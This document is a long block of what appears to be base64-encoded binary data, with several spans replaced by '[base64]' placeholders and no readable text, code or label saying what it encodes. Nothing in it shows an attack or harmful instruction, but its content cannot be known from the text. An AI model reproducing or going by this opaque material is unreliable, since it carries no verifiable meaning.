h4c8HImRUyJUcojHIUiEcqyCuMUtFqMKpSheE2WWqaXDYw9e/qpUiScS/Jg5Ya944deDNo5YvJDHZgbQm+HcxjfKGUFlxqOZVZgbPrc5YXcNEKCnFugGgQiVYiLDGBAdgwM/yXBCApKOIvujGE0S8Y7XUaYt+0nMRsmzhbes3wpHAAkoAEYKKG3lKpc206LStF46BJnQ9NrXpum1oyuACG6dp1yfTgMiSAACeuBLIrjudYS6w0D8G5Vi3QcWr2C2xLDbbGhHm/nWlsY7qqcUVZV329TDyTilv+1wc/v63A63S8gBfaAQpbzTX9VQ/qYB32KBItmjSHZ83d1f4ceX38C/A/[base64]/hSE2mlRzh2uC+WckumRCSWgCSV8YuvlwRKwiQ8gAAXkVuxtAK3VSa7d1gZsQAYcQAb42q/1nnAVk0AYV3stCj2N3TgQg/hgl7M5n/GgjKO4BPWtCqs04zgZxXbBhPVl2/ThhPlNjzW6BDb6w0NcCjhZBTOi3zkIhTvgxzEZhCRMAh5MwvDB2/AdSlT81ydIgiTgnx3YgRncI6EcE3/BwjTQBIpBA8KtwkQ1XAGyRRsc5EE64P6wywNmHAQFjMaZVIhJ5Gg8YBYkAQfmiwNuAYqRy2qwXGl8xmeQRsCQ0BbM1MzlVQvGIHEIx84dx/F0TNDZYO8UzyiMwnQ8m8og/pF1DA85EBEsMEGtqEx4DAM3YUqVVYEZyEAAUJkzGY/XWSEWYiEaiR2akREbEc0nEE0ljGEZmqEoiFF+jJGZ5cYatpCa8Vif2dnBcM1/[base64]/[base64]/kHWIolWUlpnqVlm7kQm82d0owRbdjGgZSpn9FZHZZgobFNieHlDuxAQmHLDsSAXwamJt1No00WIkLeZ/mNAjxmjjQOZR4AjGwBIlxJ6BlWwCjcZpYeTZDC/[base64]/oyaraVZjqXPYulXkqGcTelZpuXXoZmXll3ZsdBtKI2I7tHdZY0cpWnlHEKVuM0W8GEWYIsQKEGcvqm1GA7gNJ6j4ekj1Q3eKOIn8c3mSeLaBsAJSOhlrovCKVxmYqYIUQ5NCAMlqEml/u3f+oAI+IAP9ACmloCm4poryh6naoDjIsABMEAP2KKpChehFNMesOMnVAJ9MURDtCrMYBcywqqrugMzNmeu4mpzNmc4MqdyHmdxKmc4Yqd0bsoMIutzxIdHwExydYVuwtuzCoQZnAGgtE7rEO+b4N8nSEMxXKc5FEMplIJ9tsLZrIKYqGtEHkIBWlwh2IFgeO/+iEuD/g3oiJ2LLuirJORrRV5UArYBF0RBX0SBiSUChvJrhzpGGUjBjaVgWcpdiVJsDEqM0GWsTZqMyWpKKfBBeBTDEBKPjZoESMCDPpXEjvZoNVBDyvJDKSwBKVbBKPxAAKCB1GWKcDhpCb/gQ9gHWu6sWv0slrrwWHFdWU2ll67ZC6XV0qrVWfVZ3OmRHQVIHaYU5VgtWgTeFmRBDCRBX3gtF2iLEMjp3/xl5g0i2i6e3NANjVja2hoJk+iIYW6B5Hwg3X4gZmrmluytMJACnFTqGlcqphou4cYx4rbi7Gmq4+oSA0BuBqxOqVbuMGGEse3BQRTLQhjf54Yu6eaOQ0Tf/uoma/m1irAGq+xmZ1EQ5+suxThi51Bc2+0qaw5JF654hDDWk/uAAh/E4x4MBBrgwSqv8hncQRUQwR3IQjGQBLiSgvTOBGFYLyGsQgGORiKMi4thIIDawR0gQrw24AMGRmM4oL2iy7hQ5ElNswPpggE62HpC3IkVRiJQhotx1Gh4ZiGQQRIcwtjIld0VbcROzMQEB/ThEJK1KPSALDIeVRQm3XRJFxFFMB/wATyojCgPwwVXA0HzQx+UwA94sAYEAB80E9LFglUehxdNqX5wKZrdUZnB8M8Src8KDddJKdLesHBUw3H0Rg53KZ/x8A7rUVxO7VyqRtVerR4mARLz/[base64]/GQposzIelHUvfESuwkNYCANNIIK9rJLcipg3rwW5XBxtKyQzzytjGKgDpW/68utsp4XrvEUhrAIbFMIklIFnejP9TsYhHEI3OwYhcEE5B1JbjWk6oxkMGsfFDFVly7PG/loDUvkQEDGwM11KT1gHPAAcPDAwylDVQGMwNzHBCDCBLHjV03GHqZxwfVD0g4hCS+pVNFgNhWQ0143lXhV41yU4C4v0DFWDj0XsSUOshK/0D7t0ahAaHlaJG7RpEjgoDyjBFCjBFuDFDhjOCWAAim+WYA4iURMABngAjHsAUDfJ30DAjEtABtAFCZDAFISxJuaPaHjCSdkto2q1FJXCGsMJphZuWY/1WMvxKtpJ46am44qABuTxJ/VaH/fenwibLgoy+3lucv01XztEcn1dSzD2YL9DYRf2Thz2YxOnI+Nu+SWrmtP5P8cCegMdT5DKpQhPraBME0lHV/SXZ+9B/vzEzx7wQZmAgizkilDwqDmo9kwcHMK1gpc0MzCHs7uIc/faduYU4LyGb0Vx3Gj0Nm93QvrqAtugRRloRmPMQRdUwjgct4TyZ3NPhmBobxlswQ5QtRsFyFmdmQvxlAAHXdCZTFBmWaUwEXVsFXWgDMlAD7VHCh/0wTswkbMLNAZTAwZXQyIwwRdYAuRu9zyTHTB6tIGb1ZIKh1rCnYKzOxkhjEeT0Rq2OwwC8G7sw2/clIRDbEqrUG3MoYP0nZq2xtVyuIPCqRKkAJyWOAFYC1AnjpCsOCTlyAF4wAikgArIwI6PwAhkgAeEQIyHAMiPgMmDvAxYpugJcVWHGIlk/ubeFsMspHbfrjEcGy4RNLmTE+4M3FriUrlbW/mVIwDkHkCv6V5syiaxEQQ8EvIvmrmZj90rgE/qQgdJmAObV6fqXicl0/lgL/ZpqwqeLwc5yMLFGNnv8A4Ez2ym7GjUGd/7nHJUHATAlQIum4LQ2UpDnAOly8QubEj+gElEkstyeybDee+7iroBGqT4ljpG+Xa+kgvb9B5adMIqbAEeuE/QtAEZ9E9zH4IdaC9b5G8McAIKqeB/fPQKbWGx11CLDtE8o4STNZnJMnB4H5W0j/e0F8MRnUct93O2jwxSxcIFU0M4YLAiJMIriAcBaADwTATOHri9U6EN59QL8ZnX/qmhvZtllLJ7mk1l2JmoC+rUDQeHw/[base64]/P07B48vvHfvzP0t965c4L7wzu1VfPjwXsaP+Tp+/Ped37/kZEkjd/kyOc/uyIHePHp059Dupk2TJisWLFCf/tR+AkUpFs9yfRObUy2tlKxzxXDe1CUTUSeTJjslV178eKdCJp8Xko5IeiFC06NHp/[base64]/CUa/gMJ5cXQTnhBSVH96CBjDCmSyCKGHSgdIQYJGNphBBAw4BQDDDCVYKEDECIgVAk8EOIhiFRwSIZXR/Cgo00z0ugiDzIAgRBODlGUpkRXMnSllZIL7p+dZtlJGFN+QqMHppLq4SikkopWqhKk2oCqqq5iQKsCDBJhinHDGquNssy4IxE88sjjEz5AqWSUUuCKy15Y4CLHn8QQA4ywcjwDmLC/DFsMsoMr80vhgw+78EPKWCvts9NOA80d0N5x52GBQwvNGtVkiWsUtyiRxp2+zEnsHHPgkYYUUEqZxRxzjOVkle6My/m75LpL5Dg7tuOvuuuus466o3nOmbmdlRtv/rxCyCijjCm6aO86UOSTt5JXxhGlDS7I0I/oQvzbYgcJCDE0FEIRjMZJtx/c8xVpHPZww4EFG3gzwjxL0RpiiHFHllFkURHGw0GE0WLP3pGFksSt2ZGaYKgBMhQ3QqmmmlAIqGJJJa1RUr4ox9SyvjuvxJPNNPUsfctYIqyPS9fvRBNNNfkZJ3c39+nd9zbhrDLOKmOvs/UI+/QzGmhEIbRQQw1tRdFDCGnU0S2SSCKGE2IAAQRMTxhhB+8xOMHTTyVACAIMKJAAA1mFiF/V+SdKgaP7vZ+VBA84pUCIkhSlkl+xhBetgIlMdGEsnQijJzph1iKq8CxpVUspRHgW/[base64]/kJRgFG8I3RU9AwNn2SmK3EtS2rahzRWhyVuwu50E8KT8cpZu9rVaRhXksY43pk7fsxzH/Rsk+/[base64]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[base64]/uG0Uzkp8FdDpJiAlfQ+ZlgtjBj4IA8WUDWUlTpxxPaYVWOVsTgHphxSd5eKleNgphSEYRa2NVmY11hkLMZijLfo0TiWzRN85hyLLbWOhrZiy9jyk7WWzTnG0Q4OAR67YLmyIAn41V/[base64]/[base64]/9AiPzFUlfMbZYos+TQIdpYO2zJddrQPaBKkT3rcQnq069hM9QGlf+XULnqALxmEUhqAKYiiGijU2+BeAA3gUBniX5sKAgxdiQxb3ftHT/gyH32CZIwUGNFjVcGLZRCysCtDAgAFH4EDQh0ZDoTHtHRaOHADnmTz6mWBWCZTgo5EQRXQT//LvKbnGSbCJa+qEm4bSnYqyh6USQ5MQKXH6SmQOS4vYiJ/Wnm4ueOLEeJoYLBWkeci0QMoyetLUCx2KTddyDaRgbCuqbGVqBMpOjMsYboUAD++SU7oHA5LgOto4jg2Q7ub4JwZXrQk3DxahcJnCB8isBAqAAAIv8TSAUzfgkPear4sgD/yAFAIbDhjBFPrgEiMo8s7lXGDhH/wBMGqT33bC4aRBmHWksQyYdUckYEqt9zx7iqAIWOEKBM3oF3+RaJ1zLkDBDEAh/[base64]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[base64]/llDGJQaW3qSx6i1bU9R82nbqwbUn0td6nwymYaIZOKfACGIQbRMnAf9RqcKlQQURDADKFByyw6BqH2N2x/kXkKOzLlIRpY7BzwupzkcdW4Wnwsd6XyHOykhKUqdQEQnEvEkJ03pdrirXZJm16Xb6Q4RWdpIJ8rUhjKUYSNlQBMZykAHQkjBDKFCHgcZBVAQEWMUfEBD9NrABDSYwXqE4sNISqFBkpyEbY1ijyenYclOWcoh/NFoqjS6vvJYYxRKiIEZxCMiTX5URCg1Zopa5R9ryOIl1rAIrhSBQIQoUFguaaCpGiiRZVWwE5KYhEiOhZJ/mso8K/naQ1r0rXS9/mKGFZREA+M01U9I4hPuYuErJiGKUcAwFjWxBg51mEOo4ItdU5nKEAEmMK6IRRS/MBhafpEwhTHMiQ+zCx2kSMUtUMGKWMziYLjYMY9FxgMgkMAJMCMBKcyFEzIjDWjeeIbMwhFnm61CD5iwhNDm0QBGO1rSSiACph2ykIhMZHSgRopFThIOU+uDMOBnjQCy5H6fXF6jTDHRUVLCe4/CTyrVxzgPgdSVW1ul3j7VN/P87W+Bg8WxeEmETyBrQ+ZhnzQY57gQcfSpK3LJ5JgJo3M40xzPrNE0q+kjdrIzZq375um22aRuGml14TzE7aBEuyI9qZ2+2wjMggSzet6T/i5z6QIozvPPCqWke7Awz0xkQoxQSM8LVWjDnzpCLYcqynvvYdT4zlMe/ClIlZdqpdg8RIxNejDGsRjCDqighFi06kCcYnGmXBWr/[base64]/rBFLSlD4q7A6rblg2g/u5Z2yiGywfsUYIP7bEEfsTTn+Uqt33KbXGLP/[base64]/vxKWOoq6LOkZS2kWSOih5TPiP210VsYQxW30Je/FHaLko6BpSWA+ZYpgRBxcUsrdOEJzFYB1KAWdRV04ANTm7oKTCgBHwG5gUDKmjiHbNoGliAdS8yCOpGMLSlMEaf6SMNV3xW2b4uttvaMJNnMxx73PleOaydXQedO3N4+5akHSWjb0pUFLKShy1FgbwZDyMMvuXtLUFE7vCUKsktYpLl3x7uZz/QOe2t0b2razJuvw52/v0kl/CVw9+UJAPZfCMdwvnNCBQYzBiYk8hQk9TQX8jQK4xA+GhcRJ7E8oTQSdDIKIRdy0jME0uNhgVIJImYS3rNykjI2KvZi+FNz/p2kOAsSC2YgBEqQc1RgBntQCtbwbkS3bu1HIjDxKpIjIycCD9bgdDkFdU1mErIAZhNRdp9wdVd3KBz0QOvxQN1lYa0SdiOUdmHVJjGRhW2mZjFhDWwGQ2XVLS4yE/Eid0VhL0E0Feyid1kBV0UEFuEgFtEQaEnEC4O3RJ7QRHyVaFDkV1MUWI/mF5M3aZJWaYeBeRBwAmRQCJ3HRjajA0RAeqN3BqV3BqRWBURABD1AG6cGSEgTa0pjSK1YSLUGB7m3I5YgDH4AB46ULSgWfYlTNhP1HsnXPcdGUNhTKMzHbMIQfXqzSt7FEn4TIQ/CN33TN+bWbeBXIRYBCp8w/gMzgAe/tB5+kzjTRzfjRSL58RLwh170N2/1RyPlgG+hs03dJI8BF3DjxE0BtyVgYnALB3FA0gYTSAj/KCT/[base64]/IBa/8Id3lVdqQYiddnhQBDFnAlhU5HhUsAZb0IiB/lF5HGMYhvECEECJZBAXlWUzIsAAOtADo0eZmVUbo3iK27iNJYA0IpBayOGKTfOKTfMDV5AHpDALfsAIujcdliAf4rMe+CE22gIfoSRKwUgJJ8h8n8AHDQUKpTAL0CYTnPRittSMl1R9zxhd2zddgCM4cjIRoJAHMyACaPAJjeJ2EAJe7CdeQ/h+XpaT6VV/luMd7dWOOyIMNnNfA6hNTeIW/iUz/tZf7ARgBEY6ByYkCAaBD1iQBJlgZZAhEFUSKPGLgaMS6hFQI5QIIXeRFqkEIig9G7kHJ1gt3FNi4JMenmQqKIZiG1IflAIhTRkLiaAEFZlzbjAKpsAoHJd0/[base64]/gGcia3XWgI1sAJwugI0AKd0Kq7jSq7iuqTnqqSt+KM/ShwagAAHkAG0x6Pk6gPgWq9giq9gKqX7aqb96q//[base64]/[base64]//soC3FoDBFuwCquwBQuxEuu//suwAVyxoouxpJuxpAsCHZvABfyxs8euD2y2hpSkOmqyQIsBQvuyQssAGMAAtFqzZMuKo7mzStqz35quKgC0/kELs9ZLpmGKtGQ6v2Zar3kLp1QLqFl7tUOgtUqguD96rjVAwSVApEN8skm6vd8bpvALpkx6pCQQt1IarmOKr3d7pC3sr2GqpWzaozPcpn9LA/[base64]/r8Gy7//G8CQes0gO7EaS7EYS0arigGlG84JnMAXW7rnPLFCDL1ASrJIOsJK+qMWjMEYHM4cHM4zC8JLU3vvzLMkMLEtOwIq7AGGVMrHTKWIZMQtzL5ry8xmurVXqwRUq8NV+9CzNq9TO7JDXKRlm6Q72rPee71ru69YDLdY+qVcuqdfOsUpbbhlurdRvMWD+6Z/6wNi3MV1urhiWsZ4eqRo3NNrDLmDOgOGKgNvXNSZOwKaq6gnw7mO2qqfS6nbrKnknMD13FgS4KmELKoQoACZp5jebDPB0cHH6sGRnKuyes6WfMnGqmoJ0NbBq2oCUABFE3vaWrIpq7athcpK/uMbvHw0rNytResDwizL3Ou9ZwvPuYwcI+t670oB19qKMc2+NXCvBg2mygy/[base64]/gpwyCAQ1r7RwZRM3GbNG5V8rL77q8Eb47b61rJaNL4RvcF8tKe816zMmWP71xpQt7GsvSZMp+yd5Lec2K4Y38hBvAhwrR79pMNczAx9zNtd3ZsNsNDMrdNczQGc2tyM2qKb2hy7wOQM24O8wCFu4gQgAZB5zsXNzqPczmarsztbAr5Nz8F9zxxMqzbrwKC5NG/LyynMqAGNAaw1rzxK2O7N5SPNtlQb0d4N3lr7p83bpCSr0SDszh9dBG9wtt2aBkvQtlQatk18pNcbrm/ABPpdA0uA0nz6pGjABPzd34Nbp2vq372O04bbwynNuCrg04P6uG1MqHF8qEqt1GLU/tSde+EYHrpTXdWWeroqA+KE/KkQcAASENbCoWq0Wta8AZkvvqserNabfKxuTazGysktngFFgK2ytrQerdc/HuRB7tepqONG/q2PXtg9+qx5Htl4Lb7iy67l3digjL6Sba9Yjq9SitmazeXQ/K/NajOyy80SS+YgUAXeXO1oztoJHAJrnu2D7OYQIAKvy+0FLAI/gLG2Xa0/kNwmUAT8vAIlcMEekAG/3ecviwDhTAFF4Bul+8F9vdfqHNAdG7SL2rIwqwHTveQC/6SRLr/4bemW3rU9vgLsygR9wAdgH/Z88ANAitcqUARLIAxqS6bFwAgivcRiGjbrOt9UWgx9/nCkS1oDs/AOUVvf+k0D/1AKV5y9VTynYCzgvh7GXfq3wd7DPd24aiyox27Ukzu5lJvUSS3hFf6o0Y7hIGuxGx4Z4IzVnSrIoBriXv2YsdfIK17W5tAHuarJtIrJtR+sxPAG7K5qDODupfUP8j57xZAGFp3ws7eKrOzXQ97vUh/wtez8H+2KNHDwFKzLx6EBUa6t7A2n9+q8lp2vI231/WrxZ+rZpzHtoA/6maoC57AHa47y73+6RHAOGaDtEkAMfFDiEFAC/yACrZuq8Q4QGYj8Y8CHTx+ECfswKVGCxr83JVSYMCHMEg2MFIsUq0FxCZMiVaow4ZMGDQaUKVNS/sDw7wefWRooMKAwk0EGDRpI6GxIwucIDxkwCEXpwQPQoEVTijBBo+kKGjWk+pD6w+pVrFm1Yq2hIkUKr1+/DhGrQkmKEhSdOjWhogQTU/8O8vln6d9dvP9ovCnHpFhFu3nxcpTaUYUKYcVKkJhYVaqwUocbFzGHpgZGyZIx/mNU42phjDQOz6AxpPRp0z5M01CNcXVozKJLqxCdOfPXGWBTzJCRQoYMEr2DjwDOgwSPESRCkBgRgkeI5iGkTw8BAkQG69itYwDB3TqFExRASMAggYIE9OjLp5cgeEOJnAxoJrDJAM05DQz6COPfn78JBBBIQEAGEBDmjQLpS2BA/[base64]/+yeAHQxfpo5Q+/pFl0YUa6gMeDU24kgm1KKqhnHIoIievd/izBAMPaKjihyK8OLOIIf75gohZvqChJgxqopUlDBiodSiVSPXA16SOQiolIZO8LEkok+XKSSeR1E0saFOg4Su3hqSx/gS0mPjHJxIi3G/H+yx1laN/jqWhmM6MBe2wWazBVqIk+WDEnFkWEobDf4SpLbMNS/GMK3NVAE4FJF87DbWDEXZNNhWGaPhhh4U4TLfcvJohON96+y04GYjz2LgRRphhD1Oi8yCEKkwRxpQhtMNOIFmE6SME7lgKoRRhZBlCS/PIqwk9wT6Mjz6a5CsHQfvSKOkfU5R+YwNE8eXwhwQY0OANUyAsogRhOq2wCG0/wpQJspn4yBRr3lsMRLVLNFEEDUSAO8WcnnoRNhdDI5JG2DJtagYdb7zxsB3dWgw++gJkoCGKXjTyJUsKk+oLS4qxZIkmPUMjMVOKwKqIyoVZ/[base64]/[base64]/WAWb/iCMOBxFcpY4gtpeAPpTIcVFZDgUP/QE3rO87N3/oMIEngDMSCQJwigR08ZGAKr9LmnN+yJDxng0BsKBYEi/EMDPvjIEv6RBrJtTVsJoZ4J4GEJSG1SI6hi/hSj/lEKpaWhCqTqZxVC4j0MkKMKEvhKSsjTK5gSy37fy4CwjEIqXyEvI4yD4DOx8oZzmOILpjiHAq9SDG56M4k/[base64]/[base64]/bhIdaVlCKWWREIwiJy11KYZCRYoAYsyAfPEZKDD5IgE7qQclLY8q/mYaZVDX9HlAcol0VFOYNS3guVix3FT1m5cEKdpLMTOCkqIqFLBpaS1p21EGfRKhbDFHBOWL4hmKU4xzTQ/Qs/mZxDngUg3pCrEEa/lGEGyUGecUwh408I1ca1OswZr3rlVonGFMk8Vi0kUEIMkCChSnMibF+WG0cRpvMYBGLu6GYbwTGMYwFhzmWTY7xRnBGYpgCOiGozM3QUB1Xg6BbLVPBP6rDJe6QpzvgOU9L8hK3Qh5SPg0ixTm6Zg5E/vYHlLSkBixxjhUkgBhpSMAPztGH/JhIjya69Ii0lbUS9MEUJSgCpSwEov3s5JUkiiWK4FZLFXWEvbkMjS7bqze/yXe+wrTQ4VKEgGM2CHlihUozGVquJVmESfBIQw0swQc5Y+gH2nqwVWquldLlRVnyYtSO4wQnNMCxu68tRTFe/[base64]/5faszkAHSyEiKMjpNrR92mFvfRotekQH1U8CxLxKbs50lAlqrwB/pzKIUITgZCIZQClNYhwnC4MEb0kAE8XhHAtt5LQjc43AG0OcHaXhuEXwr/p9JWpADaACgsgT5SIADyT+uQSv4QINygaV+gyW6YAINEAY+CDhhMAGwKZsiUJnweiVYihsRrCUTcYgVwKW1iBFeSi++eS9lesHlqRDwmg8KyC/GIZJjMRIHlBwQKoWvMpNNSbV/WT9hsApEKwKBWzAkghIKS5YvKIciaovUYQJiYBN6EgYJQAOjey3zkKee0RI+MDoJ6L5/OA8+IIY8ubqBoIAhO8GuIyETyC6K2I8feIOLyCUkw4iwWz+2e4glIAJhsIYvIAEPIAbBGCltcaOGqZ/6wSmcujtf6bv6CZkUyJ9KrMSQGTzMe5wfODyrSC6hkjSrKAdZwArSIwYj/jSTJESVyYsqPsugYAKyg7A0JiABviiBNCAGa9EkAJIaJ9EWy3CKtUKLFJiFd5AIJDyHHluCT+EQIHQ94KMr4bM54lsi5nA1xjANxNpG0XAYxpqibsw1FcAii9mN6vuNyQKO6yMOYRsBzjoO6MAqcpiB6JgOuviHTrsOPngHNSoFtLojXKk/lBAMFImPRAIlPvg/dWO3JSjCBWkQwFqQqnmkLygBcwC4VpIuDegmDWyla9IAUxg4FhKMmFi4EixI8oK4FTnBiVOvFFTBXxImjYtBCymmSAI5kLtB2GimGnAoJamB5+oxbPqXCLoLeACs3oOHaXq3VIsSrGhCrUA0/jViBIj4AS2EhzdQpw8TBuMxCCIIw3tZqz4AgXvMC4Mwh3kqhi9Aj1YZQ3YKw83AFDh0qEnTIRroQajYOhrwSRQ6lj4oAhXwgCXgg1/5gsD8lT1CjCLKgC+QBWCBRPqpKV4pCg+4REsEvMBDngopEmZxwKxwQKHUilIwSqQ0BXOYJqJqyiVkLLBoiBvxG7fQlrkQtEsxh4hoC+oyh3